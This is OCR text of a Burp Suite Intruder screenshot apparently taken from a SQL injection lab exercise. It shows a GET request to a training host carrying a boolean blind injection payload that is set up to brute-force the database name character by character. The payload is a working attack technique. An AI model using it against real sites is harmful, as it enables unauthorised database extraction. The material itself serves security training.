 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /Pass-10/index.php?id=1%20and%20left(database(),7)=%27kanwol§a§%27--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear